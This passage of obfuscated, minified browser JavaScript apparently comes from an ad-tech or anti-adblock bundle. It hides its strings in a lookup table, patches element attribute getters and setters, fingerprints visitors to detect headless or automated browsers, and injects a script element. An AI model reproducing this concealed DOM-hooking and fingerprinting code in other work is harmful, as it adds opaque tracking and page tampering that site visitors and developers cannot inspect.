Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];if(this instanceof v4[NL(0x369)]&&v9 instanceof v4[NL(0xd38)]){const vv=Array[NL(0x639)](v9[NL(0x387)])[NL(0x8d2)](vO=>vO instanceof v4[NL(0xfc1)]?jp['A'][NL(0x936)](v4)[NL(0x62d)][NL(0x936)][NL(0x591)](vO):'');return jp['A'][NL(0x936)](v4)[NL(0x62d)][NL(0xeba)][NL(0x591)](v9,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vv[NL(0xd7b)](''),'idFilter':vO=>(0x0,jN['Bo'])(v5,vO),'urlFilter':vO=>(0x0,jN['pI'])(v5,vO),'attributeFilter':vO=>(0x0,jN['yu'])(v5,vO)})),jp['A'][NL(0x936)](v4)[NL(0xf5f)][NL(0x591)](this,v9,...vq);}return jp['A'][NL(0x936)](v4)[NL(0xf5f)][NL(0x591)](this,v9,...vq);}),Object[lt(0x6fc)](v4)[lt(0x635)](v9=>{const Nc=lt;try{if(!v9[Nc(0x78c)](Nc(0x19b))||!v9[Nc(0xe27)](Nc(0xc40)))return;const vj=[Nc(0x57b),Nc(0x126)];for(const vq of vj){const vB=v4[Nc(0x29d)][Nc(0x86d)](v4[v9][Nc(0x428)],vq);vB&&v4[Nc(0x29d)][Nc(0x633)](v4[v9][Nc(0x428)],vq,{'get':function(){const Nx=Nc;for(var vv=arguments[Nx(0x841)],vO=new Array(vv),vE=0x0;vE<vv;vE++)vO[vE]=arguments[vE];if(!(0x0,jN['sU'])(v5,this))return vB[Nx(0x936)][Nx(0x591)](this,...vO);let vi=vB[Nx(0x936)][Nx(0x591)](this,...vO);return Nx(0xdae)==typeof vi&&vi[Nx(0x78c)](Nx(0x2d7))&&(vi=vi[Nx(0x460)](0x3)),vi;},'set':function(vv){const NT=Nc;for(var vO=arguments[NT(0x841)],vE=new Array(vO>0x1?vO-0x1:0x0),vi=0x1;vi<vO;vi++)vE[vi-0x1]=arguments[vi];return(0x0,jN['sU'])(v5,this)?(NT(0xdae)!=typeof vv&&NT(0x768)!=typeof vv||(vv=NT(0x2d7)+vv),vB[NT(0x936)][NT(0x591)](this)===vv?vv:vB[NT(0xeba)][NT(0x591)](this,vv,...vE)):vB[NT(0xeba)][NT(0x591)](this,vv,...vE);}});}}catch(vv){}});}const Bh=v3=>{try{v3();}catch(v4){}};function Bp(v3){const Nh=at;var v4;if(j7['A'][Nh(0x2b3)](Nh(0xb49)),null!==(v4=window[Nh(0xe17)])&&void 0x0!==v4&&v4[Nh(0x15f)])return;const v5=window[Nh(0xe17)]||[];window[Nh(0xe17)]={'push':v8=>Bh(v8),'__replaced':!0x0};for(const v8 of[...v5][Nh(0x1004)]())Bh(v8);const v6=v9=>{const Np=Nh;Np(0x7ee)===v9[Np(0xafb)]?v9[Np(0xa71)](...v9[Np(0x1b0)]):Np(0x210)===v9[Np(0xafb)]?v9[Np(0xa71)]():Np(0xb1e)===v9[Np(0xafb)]&&v9[Np(0x494)]();},v7=window[Nh(0xac0)]||[];window[Nh(0xac0)]={'push':v9=>setTimeout(()=>v6(v9),0x0)};for(const v9 of v7)Bh(()=>v6(v9));}function BA(v3){const NA=at;return NA(0x112)===function(v4){const NI=NA;try{return new URL(v4)[NI(0xfc8)][NI(0x936)](NI(0x9be))||'';}catch(v5){return'';}}(v3);}var BI=B(0xabf);const Ba=class{static[at(0x1028)](){const Na=at;var v3,v4;let v5=arguments[Na(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Na(0xb54),v6=!(arguments[Na(0x841)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const v7=Date[Na(0x3c2)](),v8=v7-v7%0x5265c00,v9=v8-0x5265c00,vj=v8+0x5265c00,vq=Na(0xc1a)+(0x0,BL['t'])(v5+'_'+v8),vB=Na(0xc1a)+(0x0,BL['t'])(v5+'_'+v9),vv=Na(0xc1a)+(0x0,BL['t'])(v5+'_'+vj);return vq===vB||vq===vv||vB===vv||!(null!==(v3=null!==(v4=window[vq])&&void 0x0!==v4?v4:window[vB])&&void 0x0!==v3?v3:window[vv])&&(v6&&(window[vq]=!0x0,window[vB]=!0x0,window[vv]=!0x0),!0x0);}};var Bu,Bd=B(0xd17),BU=/bot|crawl|http|lighthouse|scan|search|spider/i,BX=function(v3,v4){const Nt=at;return BX=Object[Nt(0xbdc)]||{'__proto__':[]}instanceof Array&&function(v5,v6){const Nu=Nt;v5[Nu(0x137)]=v6;}||function(v5,v6){const Nd=Nt;for(var v7 in v6)Object[Nd(0x428)][Nd(0x46c)][Nd(0x591)](v6,v7)&&(v5[v7]=v6[v7]);},BX(v3,v4);};function BM(v3,v4,v5,v6){return new(v5||(v5=Promise))(function(v7,v8){const Nl=a2q;function v9(vB){const NU=a2q;try{vq(v6[NU(0x78a)](vB));}catch(vv){v8(vv);}}function vj(vB){const NX=a2q;try{vq(v6[NX(0xe80)](vB));}catch(vv){v8(vv);}}function vq(vB){const NM=a2q;var vv;vB[NM(0xb1a)]?v7(vB[NM(0xae2)]):(vv=vB[NM(0xae2)],vv instanceof v5?vv:new v5(function(vO){vO(vv);}))[NM(0xf4f)](v9,vj);}vq((v6=v6[Nl(0x60d)](v3,v4||[]))[Nl(0x78a)]());});}function Bl(v3,v4){const Ng=at;var v5,v6,v7,v8,v9={'label':0x0,'sent':function(){if(0x1&v7[0x0])throw v7[0x1];return v7[0x1];},'trys':[],'ops':[]};return v8={'next':vj(0x0),'throw':vj(0x1),'return':vj(0x2)},Ng(0xf63)==typeof Symbol&&(v8[Symbol[Ng(0xfb6)]]=function(){return this;}),v8;function vj(vq){return function(vB){return function(vv){const NN=a2q;if(v5)throw new TypeError(NN(0xdb6));for(;v8&&(v8=0x0,vv[0x0]&&(v9=0x0)),v9;)try{if(v5=0x1,v6&&(v7=0x2&vv[0x0]?v6[NN(0x5c4)]:vv[0x0]?v6[NN(0xe80)]||((v7=v6[NN(0x5c4)])&&v7[NN(0x591)](v6),0x0):v6[NN(0x78a)])&&!(v7=v7[NN(0x591)](v6,vv[0x1]))[NN(0xb1a)])return v7;switch(v6=0x0,v7&&(vv=[0x2&vv[0x0],v7[NN(0xae2)]]),vv[0x0]){case 0x0:case 0x1:v7=vv;break;case 0x4:return v9[NN(0x33a)]++,{'value':vv[0x1],'done':!0x1};case 0x5:v9[NN(0x33a)]++,v6=vv[0x1],vv=[0x0];continue;case 0x7:vv=v9[NN(0x179)][NN(0xf39)](),v9[NN(0xc7)][NN(0xf39)]();continue;default:if(!((v7=(v7=v9[NN(0xc7)])[NN(0x841)]>0x0&&v7[v7[NN(0x841)]-0x1])||0x6!==vv[0x0]&&0x2!==vv[0x0])){v9=0x0;continue;}if(0x3===vv[0x0]&&(!v7||vv[0x1]>v7[0x0]&&vv[0x1]<v7[0x3])){v9[NN(0x33a)]=vv[0x1];break;}if(0x6===vv[0x0]&&v9[NN(0x33a)]<v7[0x1]){v9[NN(0x33a)]=v7[0x1],v7=vv;break;}if(v7&&v9[NN(0x33a)]<v7[0x2]){v9[NN(0x33a)]=v7[0x2],v9[NN(0x179)][NN(0xebd)](vv);break;}v7[0x2]&&v9[NN(0x179)][NN(0xf39)](),v9[NN(0xc7)][NN(0xf39)]();continue;}vv=v4[NN(0x591)](v3,v9);}catch(vO){vv=[0x6,vO],v6=0x0;}finally{v5=v7=0x0;}if(0x5&vv[0x0])throw vv[0x1];return{'value':vv[0x0]?vv[0x1]:void 0x0,'done':!0x0};}([vq,vB]);};}}function Bg(v3,v4,v5){const Nr=at;if(v5||0x2===arguments[Nr(0x841)]){for(var v6,v7=0x0,v8=v4[Nr(0x841)];v7<v8;v7++)!v6&&v7 in v4||(v6||(v6=Array[Nr(0x428)][Nr(0x460)][Nr(0x591)](v4,0x0,v7)),v6[v7]=v4[v7]);}return v3[Nr(0xffd)](v6||Array[Nr(0x428)][Nr(0x460)][Nr(0x591)](v4));}Object[at(0xc6)],Object[at(0xc6)],at(0xf63)==typeof SuppressedError&&SuppressedError;var BN=at(0x123),Br=at(0x3d2),Bo=at(0xab5),Bs=at(0x8bc),BK=at(0x735),Bn=at(0x451),BP=function(v3){function v4(v5,v6){const No=a2q;var v7=v3[No(0x591)](this,v6)||this;return v7[No(0x581)]=v5,v7[No(0xae7)]=No(0x2eb),Object[No(0xbdc)](v7,v4[No(0x428)]),v7;}return function(v5,v6){const Ns=a2q;if(Ns(0xf63)!=typeof v6&&null!==v6)throw new TypeError(Ns(0x2e7)+String(v6)+Ns(0x5bb));function v7(){const NK=Ns;this[NK(0x88c)]=v5;}BX(v5,v6),v5[Ns(0x428)]=null===v6?Object[Ns(0xc6)](v6):(v7[Ns(0x428)]=v6[Ns(0x428)],new v7());}(v4,v3),v4;}(Error);function BH(v3){return BM(this,void 0x0,void 0x0,function(){var v4,v5,v6=this;return Bl(this,function(v7){const Ne=a2q;switch(v7[Ne(0x33a)]){case 0x0:return v4={},v5=Object[Ne(0xc76)](v3),[0x4,Promise[Ne(0xfad)](v5[Ne(0x8d2)](function(v8){return BM(v6,void 0x0,void 0x0,function(){var v9,vj,vq,vB,vv;return Bl(this,function(vO){const Nn=a2q;switch(vO[Nn(0x33a)]){case 0x0:v9=v3[v8],vO[Nn(0x33a)]=0x1;case 0x1:return vO[Nn(0xc7)][Nn(0xebd)]([0x1,0x3,,0x4]),vj=v4,vq=v8,vv={},[0x4,v9()];case 0x2:return vj[vq]=(vv[Nn(0xae2)]=vO[Nn(0xd72)](),vv[Nn(0x581)]=0x0,vv),[0x3,0x4];case 0x3:return vB=vO[Nn(0xd72)](),v4[v8]=vB instanceof BP?{'state':vB[Nn(0x581)],'error':''[Nn(0xffd)](vB[Nn(0xae7)],':\x20')[Nn(0xffd)](vB[Nn(0xa0c)])}:{'state':-0x3,'error':vB instanceof Error?''[Nn(0xffd)](vB[Nn(0xae7)],':\x20')[Nn(0xffd)](vB[Nn(0xa0c)]):String(vB)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return v7[Ne(0xd72)](),[0x2,v4];}});});}function Bb(v3,v4){const NP=at;return-0x1!==v3[NP(0xe9)](v4);}function Bk(v3,v4){const NH=at;return-0x1!==v3[NH(0xe9)](v4);}function BV(v3){const Nb=at;return Object[Nb(0x6fc)](v3);}function BS(v3){const Nk=at;for(var v4=[],v5=0x1;v5<arguments[Nk(0x841)];v5++)v4[v5-0x1]=arguments[v5];for(var v6=function(vj){const NV=Nk;if(NV(0xdae)==typeof vj){if(Bb(v3,vj))return{'value':!0x0};}else{if(null!=function(vq,vB){const NS=NV;if(NS(0x1d9)in vq)return vq[NS(0x1d9)](vB);for(var vv=0x0;vv<vq[NS(0x841)];vv++)if(vB(vq[vv]))return vq[vv];}(v3,function(vq){const NJ=NV;return vj[NJ(0xb2a)](vq);}))return{'value':!0x0};}},v7=0x0,v8=v4;v7<v8[Nk(0x841)];v7++){var v9=v6(v8[v7]);if(Nk(0x7ac)==typeof v9)return v9[Nk(0xae2)];}return!0x1;}function BJ(v3){const Nw=at;return v3[Nw(0xcd)](function(v4,v5){return v4+(v5?0x1:0x0);},0x0);}var Bw={'detectAppVersion':function(v3){const ND=at;var v4=v3[ND(0x6ae)];return 0x0===v4[ND(0x581)]&&(/headless/i[ND(0xb2a)](v4[ND(0xae2)])?BK:/electron/i[ND(0xb2a)](v4[ND(0xae2)])?BN:/slimerjs/i[ND(0xb2a)](v4[ND(0xae2)])?Bs:void 0x0);},'detectDocumentAttributes':function(v3){const NG=at;var v4=v3[NG(0xdcf)];return 0x0===v4[NG(0x581)]&&(BS(v4[NG(0xae2)],NG(0xab5),NG(0xe5f),NG(0xb27))?Bo:void 0x0);},'detectErrorTrace':function(v3){const Ny=at;var v4=v3[Ny(0xd54)];return 0x0===v4[Ny(0x581)]&&(/PhantomJS/i[Ny(0xb2a)](v4[Ny(0xae2)])?Br:void 0x0);},'detectEvalLengthInconsistency':function(v3){const NQ=at;var v4=v3[NQ(0xe83)],v5=v3[NQ(0xfdb)],v6=v3[NQ(0xb03)];if(0x0===v4[NQ(0x581)]&&0x0===v5[NQ(0x581)]&&0x0===v6[NQ(0x581)]){var v7=v4[NQ(0xae2)];return NQ(0x451)!==v6[NQ(0xae2)]&&(0x25===v7&&!Bb([NQ(0xdd5),NQ(0x86a)],v6[NQ(0xae2)])||0x27===v7&&!Bb([NQ(0xe7b)],v5[NQ(0xae2)])||0x21===v7&&!Bb([NQ(0x73a)],v6[NQ(0xae2)]));}},'detectFunctionBind':function(v3){const NC=at;if(-0x2===v3[NC(0xb2)][NC(0x581)])return Br;},'detectLanguagesLengthInconsistency':function(v3){const NF=at;var v4=v3[NF(0x9ba)];if(0x0===v4[NF(0x581)]&&0x0===v4[NF(0xae2)][NF(0x841)])return BK;},'detectNotificationPermissions':function(v3){const NZ=at;var v4=v3[NZ(0xede)],v5=v3[NZ(0xfdb)];return 0x0===v5[NZ(0x581)]&&NZ(0x74f)===v5[NZ(0xae2)]&&(0x0===v4[NZ(0x581)]&&v4[NZ(0xae2)]?BK:void 0x0);},'detectPluginsArray':function(v3){const Nf=at;var v4=v3[Nf(0x2e8)];if(0x0===v4[Nf(0x581)]&&!v4[Nf(0xae2)])return BK;},'detectPluginsLengthInconsistency':function(v3){const NW=at;var v4=v3[NW(0xfb2)],v5=v3[NW(0x7c6)],v6=v3[NW(0xfdb)],v7=v3[NW(0xb03)];if(0x0===v4[NW(0x581)]&&0x0===v5[NW(0x581)]&&0x0===v6[NW(0x581)]&&0x0===v7[NW(0x581)]&&NW(0x74f)===v6[NW(0xae2)]&&!v5[NW(0xae2)]&&NW(0x73a)===v7[NW(0xae2)])return 0x0===v4[NW(0xae2)]?BK:void 0x0;},'detectProcess':function(v3){const Nm=at;var v4,v5=v3[Nm(0x6d1)];return 0x0===v5[Nm(0x581)]&&(Nm(0x7bf)===v5[Nm(0xae2)][Nm(0xafb)]||null!=(null===(v4=v5[Nm(0xae2)][Nm(0x258)])||void 0x0===v4?void 0x0:v4[Nm(0x123)])?BN:void 0x0);},'detectUserAgent':function(v3){const r0=at;var v4=v3[r0(0xa5e)];return 0x0===v4[r0(0x581)]&&(/PhantomJS/i[r0(0xb2a)](v4[r0(0xae2)])?Br:/Headless/i[r0(0xb2a)](v4[r0(0xae2)])?BK:/Electron/i[r0(0xb2a)](v4[r0(0xae2)])?BN:/slimerjs/i[r0(0xb2a)](v4[r0(0xae2)])?Bs:void 0x0);},'detectWebDriver':function(v3){const r1=at;var v4=v3[r1(0x658)];if(0x0===v4[r1(0x581)]&&v4[r1(0xae2)])return BK;},'detectWebGL':function(v3){const r2=at;var v4=v3[r2(0x454)];if(0x0===v4[r2(0x581)]){var v5=v4[r2(0xae2)],v6=v5[r2(0x81c)],v7=v5[r2(0x7bf)];if(r2(0x7c0)==v6&&r2(0x8ac)==v7)return BK;}},'detectWindowExternal':function(v3){const r3=at;var v4=v3[r3(0xacb)];return 0x0===v4[r3(0x581)]&&(/Sequentum/i[r3(0xb2a)](v4[r3(0xae2)])?r3(0x888):void 0x0);},'detectWindowSize':function(v3){const r4=at;var v4=v3[r4(0x39d)],v5=v3[r4(0xb35)];if(0x0!==v4[r4(0x581)]||0x0!==v5[r4(0x581)])return!0x1;var v6=v4[r4(0xae2)],v7=v6[r4(0x61c)],v8=v6[r4(0x519)];return v5[r4(0xae2)]&&0x0===v7&&0x0===v8?BK:void 0x0;},'detectMimeTypesConsistent':function(v3){const r5=at;var v4=v3[r5(0xfbf)];if(0x0===v4[r5(0x581)]&&!v4[r5(0xae2)])return Bn;},'detectProductSub':function(v3){const r6=at;var v4=v3[r6(0xb88)],v5=v3[r6(0xfdb)];return 0x0===v4[r6(0x581)]&&0x0===v5[r6(0x581)]&&(r6(0x74f)!==v5[r6(0xae2)]&&r6(0x48d)!==v5[r6(0xae2)]&&r6(0xa01)!==v5[r6(0xae2)]&&r6(0xdc4)!==v5[r6(0xae2)]||r6(0xcb3)===v4[r6(0xae2)]?void 0x0:Bn);},'detectDistinctiveProperties':function(v3){const r7=at;var v4=v3[r7(0x2c3)];if(0x0!==v4[r7(0x581)])return!0x1;var v5,v6=v4[r7(0xae2)];for(v5 in v6)if(v6[v5])return v5;}};function BD(){const r8=at;var v3,v4,v5=window,v6=navigator;return BJ([r8(0x48e)in v6,r8(0x34c)in v6,0x0===v6[r8(0x81c)][r8(0xe9)](r8(0x750)),r8(0x65d)in v5,r8(0x3ff)in v5,r8(0x2d6)in v5,r8(0x463)in v5])>=0x5?r8(0x73a):BJ([r8(0xdac)in v5,r8(0xabe)in v5,r8(0xbf2)in v5,0x0===v6[r8(0x81c)][r8(0xe9)](r8(0xf99)),r8(0x962)in v6,r8(0x92a)in v5])>=0x4?r8(0xdd5):BJ([r8(0x901)in navigator,r8(0x630)in(null!==(v4=null===(v3=document[r8(0x5d5)])||void 0x0===v3?void 0x0:v3[r8(0x66c)])&&void 0x0!==v4?v4:{}),r8(0xafe)in v5,r8(0x1cc)in v5,r8(0x488)in v5,r8(0xc20)in v5])>=0x4?r8(0x86a):r8(0x451);}var BG={'android':function(){const r9=at;var v3=BD(),v4=r9(0x73a)===v3,v5=r9(0x86a)===v3;if(!v4&&!v5)return!0x1;var v6=window;return BJ([r9(0x509)in v6,r9(0x7b2)in v6,v4&&!(r9(0xed5)in v6),v5&&/android/i[r9(0xb2a)](navigator[r9(0x6ae)])])>=0x2;},'browserKind':function(){const rj=at;var v3,v4=null===(v3=navigator[rj(0xa5e)])||void 0x0===v3?void 0x0:v3[rj(0x2d3)]();return Bk(v4,rj(0xec4))?rj(0xbe7):Bk(v4,rj(0x318))||Bk(v4,rj(0xa4f))?rj(0xe7b):Bk(v4,rj(0xdc4))?rj(0xdc4):Bk(v4,rj(0xa3a))?rj(0xa3a):Bk(v4,rj(0xa01))||Bk(v4,rj(0xce5))?rj(0xa01):Bk(v4,rj(0x74f))?rj(0x74f):Bk(v4,rj(0x48d))?rj(0x48d):rj(0x451);},'browserEngineKind':BD,'documentFocus':function(){const rq=at;return void 0x0!==document[rq(0x8d4)]&&document[rq(0x8d4)]();},'userAgent':function(){const rB=at;return navigator[rB(0xa5e)];},'appVersion':function(){const rv=at;var v3=navigator[rv(0x6ae)];if(null==v3)throw new BP(-0x1,rv(0x185));return v3;},'rtt':function(){const rO=at;if(void 0x0===navigator[rO(0xf71)])throw new BP(-0x1,rO(0xd3d));if(void 0x0===navigator[rO(0xf71)][rO(0x2e4)])throw new BP(-0x1,rO(0x6c5));return navigator[rO(0xf71)][rO(0x2e4)];},'windowSize':function(){const rE=at;return{'outerWidth':window[rE(0x61c)],'outerHeight':window[rE(0x519)],'innerWidth':window[rE(0x25a)],'innerHeight':window[rE(0x8cb)]};},'pluginsLength':function(){const ri=at;if(void 0x0===navigator[ri(0x6ad)])throw new BP(-0x1,ri(0x30d));if(void 0x0===navigator[ri(0x6ad)][ri(0x841)])throw new BP(-0x3,ri(0x20e));return navigator[ri(0x6ad)][ri(0x841)];},'pluginsArray':function(){const rY=at;if(void 0x0===navigator[rY(0x6ad)])throw new BP(-0x1,rY(0x30d));if(void 0x0===window[rY(0xfbc)])throw new BP(-0x1,rY(0x1c3));return navigator[rY(0x6ad)]instanceof PluginArray;},'errorTrace':function(){const rR=at;try{null[0x0]();}catch(v3){if(v3 instanceof Error&&null!=v3[rR(0xe1)])return v3[rR(0xe1)][rR(0x506)]();}throw new BP(-0x3,rR(0x1010));},'productSub':function(){const rz=at;var v3=navigator[rz(0xb88)];if(void 0x0===v3)throw new BP(-0x1,rz(0xf8b));return v3;},'windowExternal':function(){const rL=at;if(void 0x0===window[rL(0x39e)])throw new BP(-0x1,rL(0x559));var v3=window[rL(0x39e)];if(rL(0xf63)!=typeof v3[rL(0x506)])throw new BP(-0x2,rL(0x5b3));return v3[rL(0x506)]();},'mimeTypesConsistent':function(){const rc=at;if(void 0x0===navigator[rc(0xfe3)])throw new BP(-0x1,rc(0xcae));for(var v3=navigator[rc(0xfe3)],v4=Object[rc(0xdbc)](v3)===MimeTypeArray[rc(0x428)],v5=0x0;v5<v3[rc(0x841)];v5++)v4&&(v4=Object[rc(0xdbc)](v3[v5])===MimeType[rc(0x428)]);return v4;},'evalLength':function(){const rx=at;return eval[rx(0x506)]()[rx(0x841)];},'webGL':function(){const rT=at;var v3=document[rT(0x99a)](rT(0xb7e));if(rT(0xf63)!=typeof v3[rT(0xa2b)])throw new BP(-0x2,rT(0x934));var v4=v3[rT(0xa2b)](rT(0x62f));if(null===v4)throw new BP(-0x4,rT(0x326));if(rT(0xf63)!=typeof v4[rT(0x72a)])throw new BP(-0x2,rT(0x5b0));return{'vendor':v4[rT(0x72a)](v4[rT(0x4cd)]),'renderer':v4[rT(0x72a)](v4[rT(0x765)])};},'webDriver':function(){const rh=at;if(null==navigator[rh(0xe5f)])throw new BP(-0x1,rh(0x532));return navigator[rh(0xe5f)];},'languages':function(){const rp=at;var v3,v4=navigator,v5=[],v6=v4[rp(0x411)]||v4[rp(0x622)]||v4[rp(0xf26)]||v4[rp(0xb6a)];if(void 0x0!==v6&&v5[rp(0xebd)]([v6]),Array[rp(0x24e)](v4[rp(0x9ba)]))rp(0x73a)===BD()&&BJ([!(rp(0x3aa)in(v3=window)),rp(0x497)in v3,''+v3[rp(0x11c)]==rp(0xeb3),''+v3[rp(0x832)]==rp(0x386)])>=0x3||v5[rp(0xebd)](v4[rp(0x9ba)]);else{if(rp(0xdae)==typeof v4[rp(0x9ba)]){var v7=v4[rp(0x9ba)];v7&&v5[rp(0xebd)](v7[rp(0x914)](','));}}return v5;},'notificationPermissions':function(){return BM(this,void 0x0,void 0x0,function(){var v3,v4;return Bl(this,function(v5){const rA=a2q;switch(v5[rA(0x33a)]){case 0x0:if(void 0x0===window[rA(0x2a6)])throw new BP(-0x1,rA(0x716));if(void 0x0===navigator[rA(0xb69)])throw new BP(-0x1,rA(0xc6d));if(rA(0xf63)!=typeof(v3=navigator[rA(0xb69)])[rA(0x1dd)])throw new BP(-0x2,rA(0x5ca));v5[rA(0x33a)]=0x1;case 0x1:return v5[rA(0xc7)][rA(0xebd)]([0x1,0x3,,0x4]),[0x4,v3[rA(0x1dd)]({'name':rA(0x705)})];case 0x2:return v4=v5[rA(0xd72)](),[0x2,rA(0x4de)===window[rA(0x2a6)][rA(0x851)]&&rA(0x878)===v4[rA(0x581)]];case 0x3:throw v5[rA(0xd72)](),new BP(-0x3,rA(0x552));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const rI=at;if(void 0x0===document[rI(0x5d5)])throw new BP(-0x1,rI(0xeb9));var v3=document[rI(0x5d5)];if(rI(0xf63)!=typeof v3[rI(0x397)])throw new BP(-0x2,rI(0x418));return v3[rI(0x397)]();},'functionBind':function(){const ra=at;if(void 0x0===Function[ra(0x428)][ra(0xd5a)])throw new BP(-0x2,ra(0x14a));return Function[ra(0x428)][ra(0xd5a)][ra(0x506)]();},'process':function(){const rt=at;var v3=window[rt(0x6d1)],v4=rt(0x320);if(void 0x0===v3)throw new BP(-0x1,''[rt(0xffd)](v4,rt(0xbf3)));if(v3&&rt(0x7ac)!=typeof v3)throw new BP(-0x3,''[rt(0xffd)](v4,rt(0xef1)));return v3;},'distinctiveProps':function(){const ru=at;var v3,v4,v5=((v3={})[ru(0x662)]={'window':[ru(0x662)]},v3[ru(0x4e9)]={'window':[ru(0xf3)]},v3[ru(0x384)]={'window':[ru(0xcb9)]},v3[ru(0xfef)]={'window':[ru(0x161)]},v3[ru(0x310)]={'window':[ru(0x5e2)]},v3[ru(0x2fb)]={'window':[ru(0x2fb)]},v3[ru(0xb9b)]={'window':[ru(0x63b),ru(0x648)]},v3[ru(0xb2c)]={'window':[ru(0xee5)]},v3[Br]={'window':[ru(0xb18),ru(0x7d3)]},v3[ru(0x9d4)]={'window':[ru(0x1a9)]},v3[Bo]={'window':[ru(0x51c),ru(0xda9),ru(0xb86),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[ru(0x4d8),ru(0xe8b),ru(0xb0)]},v3[ru(0x12f)]={'window':[ru(0x847)]},v3[ru(0xe5f)]={'window':[ru(0xe5f),ru(0xd5b),ru(0x76d),ru(0x549),ru(0xda4),ru(0x694),ru(0xd12)],'document':[ru(0xa9b),ru(0x17e),ru(0x6b3),ru(0x987),ru(0xd15),ru(0x75f),ru(0x34e),ru(0xa9b),ru(0x7fc),ru(0xefa),ru(0x359),ru(0x307),ru(0xddf),ru(0xdef)]},v3[BK]={'window':[ru(0xd82),ru(0x4fa)]},v3),v6={},v7=BV(window),v8=[];for(v4 in(void 0x0!==window[ru(0x9eb)]&&(v8=BV(window[ru(0x9eb)])),v5)){var v9=v5[v4];if(void 0x0!==v9){var vj=void 0x0!==v9[ru(0x149)]&&BS[ru(0x60d)](void 0x0,Bg([v7],v9[ru(0x149)],!0x1)),vq=!(void 0x0===v9[ru(0x9eb)]||!v8[ru(0x841)])&&BS[ru(0x60d)](void 0x0,Bg([v8],v9[ru(0x9eb)],!0x1));v6[v4]=vj||vq;}}return v6;}},By=(function(){const rU=at;function v3(){const rd=a2q;this[rd(0xd5e)]=void 0x0,this[rd(0x570)]=void 0x0;}return v3[rU(0x428)][rU(0xd31)]=function(){const rX=rU;return this[rX(0xd5e)];},v3[rU(0x428)][rU(0xd0f)]=function(){const rM=rU;return this[rM(0x570)];},v3[rU(0x428)][rU(0xbee)]=function(){const rl=rU;if(void 0x0===this[rl(0xd5e)])throw new Error(rl(0x199));var v4=function(v7,v8){const rg=rl;var v9={},vj={'bot':!0x1};for(var vq in v8){var vB=(0x0,v8[vq])(v7),vv={'bot':!0x1};rg(0xdae)==typeof vB?vv={'bot':!0x0,'botKind':vB}:vB&&(vv={'bot':!0x0,'botKind':Bn}),v9[vq]=vv,vv[rg(0x231)]&&(vj=vv);}return[v9,vj];}(this[rl(0xd5e)],Bw),v5=v4[0x0],v6=v4[0x1];return this[rl(0x570)]=v5,v6;},v3[rU(0x428)][rU(0xe69)]=function(){return BM(this,void 0x0,void 0x0,function(){var v4;return Bl(this,function(v5){const rN=a2q;switch(v5[rN(0x33a)]){case 0x0:return v4=this,[0x4,BH(BG)];case 0x1:return v4[rN(0xd5e)]=v5[rN(0xd72)](),[0x2,this[rN(0xd5e)]];}});});},v3;}());const BQ=async()=>{const rr=at;try{if(v3=navigator[rr(0xa5e)],Boolean(v3)&&function(){const ro=rr;if(Bu instanceof RegExp)return Bu;try{Bu=new RegExp(ro(0xc57),'i');}catch(v4){Bu=BU;}return Bu;}()[rr(0xb2a)](v3))return j7['A'][rr(0x2b3)](rr(0xe79)[rr(0xffd)](navigator[rr(0xa5e)])),!0x0;try{const v4=function(v7){const rs=rr;var v8=(void 0x0===v7?{}:v7)[rs(0xb77)],v9=void 0x0===v8||v8;return BM(this,void 0x0,void 0x0,function(){var vj;return Bl(this,function(vq){const rK=a2q;switch(vq[rK(0x33a)]){case 0x0:return v9&&(function(){const re=rK;if(!(window[re(0x335)]||Math[re(0x45c)]()>=0.001))try{var vB=new XMLHttpRequest();vB[re(0xb26)](re(0x936),re(0xd16)[re(0xffd)](re(0x4fb),re(0xfe8)),!0x0),vB[re(0x7e0)]();}catch(vv){console[re(0xcc9)](vv);}}()),[0x4,(vj=new By())[rK(0xe69)]()];case 0x1:return vq[rK(0xd72)](),[0x2,vj];}});});}({'monitoring':!0x1})[rr(0xf4f)](v7=>v7[rr(0xbee)]()),v5=(0x0,j8['c'])((v7,v8)=>setTimeout(()=>v8(new Error(rr(0x4d0))),0x64)),v6=await Promise[rr(0x9d6)]([v4,v5]);if(v6&&v6[rr(0x231)])return j7['A'][rr(0x2b3)](rr(0xadc)[rr(0xffd)](v6[rr(0x3f2)])),!0x0;}catch(v7){return j7['A'][rr(0x2b3)](rr(0x54e),v7),!0x1;}}catch(v8){return j7['A'][rr(0x2b3)](rr(0x1fe),v8),j7['A'][rr(0xcc9)](v8,rr(0x982)),!0x1;}var v3;return!!navigator[rr(0xa5e)][rr(0xe8c)](rr(0xd5f));};async function BC(v3){const rn=at,v4=await fetch((0x0,j3['Wq'])({'protectUrlContext':v3,'url':''[rn(0xffd)](j0['A'][rn(0x46f)],rn(0xe36)),'endpoint':j0['A'][rn(0x46f)]}));return await v4[rn(0x2ee)]();}var BF=B(0x10b1);function BZ(v3){const rP=at;if(Array[rP(0x24e)](v3)){const v4=v3[rP(0x8d2)](BZ);return v4[rP(0x841)]>0x0&&rP(0xdae)==typeof v4[0x0]?v4[rP(0x10b)]((v5,v6)=>String(v5)[rP(0x857)](String(v6),void 0x0,{'numeric':!0x0,'sensitivity':rP(0x1c5)})):v4;}if(v3&&rP(0x7ac)==typeof v3&&null!==v3){const v5=Object[rP(0xc76)](v3)[rP(0x10b)](),v6={};for(const v7 of v5)v6[v7]=BZ(v3[v7]);return v6;}return v3;}var Bf=B(0x10be);const BW=0.03;window[at(0x6a7)]=!0x1,window[at(0x6a7)]=!0x0;var Bm=B(0x1c09),v0=B(0xe8e);window[at(0x6a7)]=!0x1,window[at(0x6a7)]=!0x0;const v1={'version':at(0xbea),'originalHostname':window[at(0xc34)][at(0x690)],'configIndex':0x0};(v3=>{const rH=at;var v4,v5;if(Bd['A'][rH(0xe69)](),!0x1!==(0x0,Bf['aX'])())try{!(function(){const rb=rH,v8=rb(0xc0b)[rb(0xffd)](rb(0xc14),rb(0xb59)),v9=document[rb(0x99a)](rb(0x4a6));v9[rb(0x64f)]=v8,document[rb(0x617)][rb(0xa2d)](v9);}());}catch(v8){}jp['A'][rH(0xe69)](window);const v6=null===(v4=document[rH(0xa91)])||void 0x0===v4?void 0x0:v4[rH(0x96f)](rH(0xb54));if(v6)window[rH(0x136)]('r_'+v6,'*');else{var v7;const 